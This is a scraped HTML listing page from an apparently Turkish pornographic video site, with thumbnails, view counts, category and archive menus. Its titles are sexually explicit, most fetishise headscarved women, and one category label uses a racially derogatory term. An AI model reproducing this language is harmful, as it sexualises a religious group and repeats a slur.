		<a class="clip-link" data-id="5502" title="türbanlı hatun sakso ile kocasını boşaltıyor" href="https://turbanlipornizle.com/turbanli-hatun-sakso-ile-kocasini-bosaltiyor/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/turbanli-hatun-sakso-ile-kocasini-bosaltiyor-1-320x180.jpg" alt="türbanlı hatun sakso ile kocasını boşaltıyor" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/turbanli-hatun-sakso-ile-kocasini-bosaltiyor/" rel="bookmark" title="Permalink to türbanlı hatun sakso ile kocasını boşaltıyor">türbanlı hatun sakso ile kocasını boşaltıyor</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-07-18T12:44:37+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">1.37K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5502">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5502 -->	<div id="post-5499" class="item cf item-video post-5499 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5499" title="Arap türbanlı hatun sevgilisi ile sikişiyor" href="https://turbanlipornizle.com/arap-turbanli-hatun-sevgilisi-ile-sikisiyor/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/arap-turbanli-hatun-sevgilisi-ile-sikisiyor-1-320x180.jpg" alt="Arap türbanlı hatun sevgilisi ile sikişiyor" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/arap-turbanli-hatun-sevgilisi-ile-sikisiyor/" rel="bookmark" title="Permalink to Arap türbanlı hatun sevgilisi ile sikişiyor">Arap türbanlı hatun sevgilisi ile sikişiyor</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-06-26T23:00:45+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">3.38K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5499">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5499 -->	<div id="post-5497" class="item cf item-video post-5497 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5497" title="türbanlı efsane porno izle" href="https://turbanlipornizle.com/turbanli-efsane-porno-izle/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/turbanli-efsane-porno-izle-1-320x180.jpg" alt="türbanlı efsane porno izle" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/turbanli-efsane-porno-izle/" rel="bookmark" title="Permalink to türbanlı efsane porno izle">türbanlı efsane porno izle</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-06-26T23:00:11+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">3.78K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5497">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5497 -->	<div id="post-5495" class="item cf item-video post-5495 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5495" title="doktor sevgilisine ofiste siktiren türbanlı" href="https://turbanlipornizle.com/doktor-sevgilisine-ofiste-siktiren-turbanli/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/doktor-sevgilisine-ofiste-siktiren-turbanli-1-320x180.jpg" alt="doktor sevgilisine ofiste siktiren türbanlı" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/doktor-sevgilisine-ofiste-siktiren-turbanli/" rel="bookmark" title="Permalink to doktor sevgilisine ofiste siktiren türbanlı">doktor sevgilisine ofiste siktiren türbanlı</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-06-26T22:59:25+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">3.32K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5495">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5495 -->	<div id="post-5493" class="item cf item-video post-5493 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5493" title="Kapalı kadını domaltarak bir güzel sikiyor" href="https://turbanlipornizle.com/kapali-kadini-domaltarak-bir-guzel-sikiyor/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/kapali-kadini-domaltarak-bir-guzel-sikiyor-1-320x180.jpg" alt="Kapalı kadını domaltarak bir güzel sikiyor" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/kapali-kadini-domaltarak-bir-guzel-sikiyor/" rel="bookmark" title="Permalink to Kapalı kadını domaltarak bir güzel sikiyor">Kapalı kadını domaltarak bir güzel sikiyor</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-06-26T22:58:46+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">2.78K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5493">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5493 -->	<div id="post-5490" class="item cf item-video post-5490 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5490" title="türbanlı karısını mutfakta sikmek istiyor" href="https://turbanlipornizle.com/turbanli-karisini-mutfakta-sikmek-istiyor/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/turbanli-karisini-mutfakta-sikmek-istiyor-1-320x180.jpg" alt="türbanlı karısını mutfakta sikmek istiyor" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/turbanli-karisini-mutfakta-sikmek-istiyor/" rel="bookmark" title="Permalink to türbanlı karısını mutfakta sikmek istiyor">türbanlı karısını mutfakta sikmek istiyor</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-06-24T23:18:18+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">3.66K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5490">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5490 -->	<div id="post-5488" class="item cf item-video post-5488 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5488" title="ormanlık alanda arabada sikişen peçeli kadın" href="https://turbanlipornizle.com/ormanlik-alanda-arabada-sikisen-peceli-kadin/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/ormanlik-alanda-arabada-sikisen-peceli-kadin-1-320x180.jpg" alt="ormanlık alanda arabada sikişen peçeli kadın" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/ormanlik-alanda-arabada-sikisen-peceli-kadin/" rel="bookmark" title="Permalink to ormanlık alanda arabada sikişen peçeli kadın">ormanlık alanda arabada sikişen peçeli kadın</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-06-24T23:16:56+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">2.21K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5488">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5488 -->	<div id="post-5486" class="item cf item-video post-5486 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5486" title="domalarak amcığını yalatan türbanlı hatun" href="https://turbanlipornizle.com/domalarak-amcigini-yalatan-turbanli-hatun/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/domalarak-amcigini-yalatan-turbanli-hatun-1-320x180.jpg" alt="domalarak amcığını yalatan türbanlı hatun" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/domalarak-amcigini-yalatan-turbanli-hatun/" rel="bookmark" title="Permalink to domalarak amcığını yalatan türbanlı hatun">domalarak amcığını yalatan türbanlı hatun</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-06-24T23:15:55+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">4.65K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5486">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5486 -->	<div id="post-5484" class="item cf item-video post-5484 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5484" title="şişman türbanlıyı yandan sikmeye çalıştı" href="https://turbanlipornizle.com/sisman-turbanliyi-yandan-sikmeye-calisti/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/sisman-turbanliyi-yandan-sikmeye-calisti-1-320x180.jpg" alt="şişman türbanlıyı yandan sikmeye çalıştı" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/sisman-turbanliyi-yandan-sikmeye-calisti/" rel="bookmark" title="Permalink to şişman türbanlıyı yandan sikmeye çalıştı">şişman türbanlıyı yandan sikmeye çalıştı</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-06-24T23:14:28+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">2.43K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5484">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5484 -->	<div id="post-5482" class="item cf item-video post-5482 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5482" title="azgın türbanlıyı 2 kişi sikiyor" href="https://turbanlipornizle.com/azgin-turbanliyi-2-kisi-sikiyor/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/azgin-turbanliyi-2-kisi-sikiyor-1-320x180.jpg" alt="azgın türbanlıyı 2 kişi sikiyor" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/azgin-turbanliyi-2-kisi-sikiyor/" rel="bookmark" title="Permalink to azgın türbanlıyı 2 kişi sikiyor">azgın türbanlıyı 2 kişi sikiyor</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-06-24T23:13:48+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">3.57K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5482">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5482 -->	<div id="post-5479" class="item cf item-video post-5479 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5479" title="türbanlı komşusunun amına boşaldı" href="https://turbanlipornizle.com/turbanli-komsusunun-amina-bosaldi/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/turbanli-komsusunun-amina-bosaldi-1-320x180.jpg" alt="türbanlı komşusunun amına boşaldı" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/turbanli-komsusunun-amina-bosaldi/" rel="bookmark" title="Permalink to türbanlı komşusunun amına boşaldı">türbanlı komşusunun amına boşaldı</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-05-25T01:06:04+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">5.81K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5479">3</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5479 -->	<div id="post-5477" class="item cf item-video post-5477 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5477" title="üniversiteli türbanlı hocasına siktiriyor" href="https://turbanlipornizle.com/universiteli-turbanli-hocasina-siktiriyor/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/universiteli-turbanli-hocasina-siktiriyor-1-320x180.jpg" alt="üniversiteli türbanlı hocasına siktiriyor" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/universiteli-turbanli-hocasina-siktiriyor/" rel="bookmark" title="Permalink to üniversiteli türbanlı hocasına siktiriyor">üniversiteli türbanlı hocasına siktiriyor</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-05-25T01:05:24+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">2.38K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5477">1</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5477 -->	<div id="post-5475" class="item cf item-video post-5475 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5475" title="iri kalçalı türbanlı domalarak siktiriyor" href="https://turbanlipornizle.com/iri-kalcali-turbanli-domalarak-siktiriyor/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/iri-kalcali-turbanli-domalarak-siktiriyor-1-320x180.jpg" alt="iri kalçalı türbanlı domalarak siktiriyor" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/iri-kalcali-turbanli-domalarak-siktiriyor/" rel="bookmark" title="Permalink to iri kalçalı türbanlı domalarak siktiriyor">iri kalçalı türbanlı domalarak siktiriyor</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-05-25T01:04:45+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">4.37K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5475">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5475 -->	<div id="post-5473" class="item cf item-video post-5473 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5473" title="Askerden gelen nişanlısı ile sikişen türbanlı kız" href="https://turbanlipornizle.com/askerden-gelen-nisanlisi-ile-sikisen-turbanli-kiz/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/askerden-gelen-nisanlisi-ile-sikisen-turbanli-kiz-1-320x180.jpg" alt="Askerden gelen nişanlısı ile sikişen türbanlı kız" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/askerden-gelen-nisanlisi-ile-sikisen-turbanli-kiz/" rel="bookmark" title="Permalink to Askerden gelen nişanlısı ile sikişen türbanlı kız">Askerden gelen nişanlısı ile sikişen türbanlı kız</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-05-20T23:50:36+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">4.42K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5473">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5473 -->	<div id="post-5471" class="item cf item-video post-5471 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5471" title="utangaç türbanlı çok nazlanıyor" href="https://turbanlipornizle.com/utangac-turbanli-cok-nazlaniyor/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/utangac-turbanli-cok-nazlaniyor-1-320x180.jpg" alt="utangaç türbanlı çok nazlanıyor" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/utangac-turbanli-cok-nazlaniyor/" rel="bookmark" title="Permalink to utangaç türbanlı çok nazlanıyor">utangaç türbanlı çok nazlanıyor</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-05-20T23:48:46+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">3.35K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5471">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5471 -->		</div>
	</div><!-- end .loop-content -->					<div class="loop-nav pag-nav">
			<div class="loop-nav-inner">
				<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Toplam 140 sayfa, 4. sayfa gösteriliyor.</span><a class="first" aria-label="First Page" href="https://turbanlipornizle.com/">&laquo; İlk</a><a class="previouspostslink" rel="prev" aria-label="Önceki sayfa" href="https://turbanlipornizle.com/page/3/">&laquo;</a><span class='extend'>...</span><a class="page smaller" title="Sayfa 2" href="https://turbanlipornizle.com/page/2/">2</a><a class="page smaller" title="Sayfa 3" href="https://turbanlipornizle.com/page/3/">3</a><span aria-current='page' class='current'>4</span><a class="page larger" title="Sayfa 5" href="https://turbanlipornizle.com/page/5/">5</a><a class="page larger" title="Sayfa 6" href="https://turbanlipornizle.com/page/6/">6</a><span class='extend'>...</span><a class="larger page" title="Sayfa 10" href="https://turbanlipornizle.com/page/10/">10</a><a class="larger page" title="Sayfa 20" href="https://turbanlipornizle.com/page/20/">20</a><a class="larger page" title="Sayfa 30" href="https://turbanlipornizle.com/page/30/">30</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Sonraki sayfa" href="https://turbanlipornizle.com/page/5/">&raquo;</a><a class="last" aria-label="Last Page" href="https://turbanlipornizle.com/page/140/">Son &raquo;</a>
</div>			</div>
			</div><!-- end .loop-nav -->
			</div><!-- end #content -->

	
<div id="sidebar" role="complementary" class="masonry">
	<div id="categories-2" class="widget widget_categories"><div class="widget-header"><h3 class="widget-title">Kategoriler</h3></div>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://turbanlipornizle.com/cat/alman-porno/">Alman Porno</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://turbanlipornizle.com/cat/amator-porno/">Amatör Porno</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://turbanlipornizle.com/cat/anal-sex/">Anal Sex</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://turbanlipornizle.com/cat/asyali-porno/">Asyalı Porno</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://turbanlipornizle.com/cat/fake-taxi/">Fake Taxi</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://turbanlipornizle.com/cat/gay-porno/">Gay Porno</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://turbanlipornizle.com/cat/grup-sex/">Grup Sex</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://turbanlipornizle.com/cat/hd-porno/">HD Porno</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://turbanlipornizle.com/cat/lezbiyen-porno/">Lezbiyen Porno</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://turbanlipornizle.com/cat/mobil-porno/">Mobil Porno</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://turbanlipornizle.com/cat/oral-sex/">Oral Sex</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://turbanlipornizle.com/cat/rus-porno/">Rus Porno</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://turbanlipornizle.com/cat/sekreter-porno/">Sekreter Porno</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://turbanlipornizle.com/cat/travesti-porno/">Travesti Porno</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://turbanlipornizle.com/cat/turbanli-porno/">Türbanlı Porno</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://turbanlipornizle.com/cat/turk-porno/">Türk Porno</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://turbanlipornizle.com/cat/yasli-porno/">Yaşlı Porno</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://turbanlipornizle.com/cat/zenci-porno/">Zenci Porno</a>
</li>
			</ul>

			</div><div id="archives-2" class="widget widget_archive"><div class="widget-header"><h3 class="widget-title">Arşiv</h3></div>		<label class="screen-reader-text" for="archives-dropdown-2">Arşiv</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Ay seçin</option>
				<option value='https://turbanlipornizle.com/2024/04/'> Nisan 2024 </option>
	<option value='https://turbanlipornizle.com/2024/03/'> Mart 2024 </option>
	<option value='https://turbanlipornizle.com/2024/02/'> Şubat 2024 </option>
	<option value='https://turbanlipornizle.com/2022/10/'> Ekim 2022 </option>
	<option value='https://turbanlipornizle.com/2022/09/'> Eylül 2022 </option>
	<option value='https://turbanlipornizle.com/2022/08/'> Ağustos 2022 </option>
	<option value='https://turbanlipornizle.com/2022/07/'> Temmuz 2022 </option>
	<option value='https://turbanlipornizle.com/2022/06/'> Haziran 2022 </option>
	<option value='https://turbanlipornizle.com/2022/05/'> Mayıs 2022 </option>
	<option value='https://turbanlipornizle.com/2022/04/'> Nisan 2022 </option>
	<option value='https://turbanlipornizle.com/2022/03/'> Mart 2022 </option>
	<option value='https://turbanlipornizle.com/2022/02/'> Şubat 2022 </option>
	<option value='https://turbanlipornizle.com/2021/11/'> Kasım 2021 </option>
	<option value='https://turbanlipornizle.com/2021/10/'> Ekim 2021 </option>
	<option value='https://turbanlipornizle.com/2021/09/'> Eylül 2021 </option>
	<option value='https://turbanlipornizle.com/2021/08/'> Ağustos 2021 </option>
	<option value='https://turbanlipornizle.com/2021/07/'> Temmuz 2021 </option>
	<option value='https://turbanlipornizle.com/2021/06/'> Haziran 2021 </option>
	<option value='https://turbanlipornizle.com/2021/05/'> Mayıs 2021 </option>
	<option value='https://turbanlipornizle.com/2021/04/'> Nisan 2021 </option>
	<option value='https://turbanlipornizle.com/2021/03/'> Mart 2021 </option>
	<option value='https://turbanlipornizle.com/2021/02/'> Şubat 2021 </option>
	<option value='https://turbanlipornizle.com/2021/01/'> Ocak 2021 </option>
	<option value='https://turbanlipornizle.com/2020/12/'> Aralık 2020 </option>
	<option value='https://turbanlipornizle.com/2020/11/'> Kasım 2020 </option>
	<option value='https://turbanlipornizle.com/2020/10/'> Ekim 2020 </option>
	<option value='https://turbanlipornizle.com/2020/09/'> Eylül 2020 </option>
	<option value='https://turbanlipornizle.com/2020/08/'> Ağustos 2020 </option>
	<option value='https://turbanlipornizle.com/2020/07/'> Temmuz 2020 </option>
	<option value='https://turbanlipornizle.com/2020/06/'> Haziran 2020 </option>
	<option value='https://turbanlipornizle.com/2020/05/'> Mayıs 2020 </option>
	<option value='https://turbanlipornizle.com/2018/10/'> Ekim 2018 </option>
	<option value='https://turbanlipornizle.com/2018/09/'> Eylül 2018 </option>
	<option value='https://turbanlipornizle.com/2018/08/'> Ağustos 2018 </option>
	<option value='https://turbanlipornizle.com/2018/07/'> Temmuz 2018 </option>
	<option value='https://turbanlipornizle.com/2018/06/'> Haziran 2018 </option>
	<option value='https://turbanlipornizle.com/2018/05/'> Mayıs 2018 </option>
	<option value='https://turbanlipornizle.com/2018/04/'> Nisan 2018 </option>
	<option value='https://turbanlipornizle.com/2018/03/'> Mart 2018 </option>
	<option value='https://turbanlipornizle.com/2018/02/'> Şubat 2018 </option>
	<option value='https://turbanlipornizle.com/2018/01/'> Ocak 2018 </option>
	<option value='https://turbanlipornizle.com/2017/05/'> Mayıs 2017 </option>
	<option value='https://turbanlipornizle.com/2017/04/'> Nisan 2017 </option>
	<option value='https://turbanlipornizle.com/2017/03/'> Mart 2017 </option>
	<option value='https://turbanlipornizle.com/2017/02/'> Şubat 2017 </option>
	<option value='https://turbanlipornizle.com/2017/01/'> Ocak 2017 </option>
	<option value='https://turbanlipornizle.com/2016/12/'> Aralık 2016 </option>
	<option value='https://turbanlipornizle.com/2016/11/'> Kasım 2016 </option>
	<option value='https://turbanlipornizle.com/2016/10/'> Ekim 2016 </option>
	<option value='https://turbanlipornizle.com/2016/09/'> Eylül 2016 </option>
	<option value='https://turbanlipornizle.com/2016/08/'> Ağustos 2016 </option>
	<option value='https://turbanlipornizle.com/2016/07/'> Temmuz 2016 </option>
	<option value='https://turbanlipornizle.com/2016/06/'> Haziran 2016 </option>
	<option value='https://turbanlipornizle.com/2016/05/'> Mayıs 2016 </option>
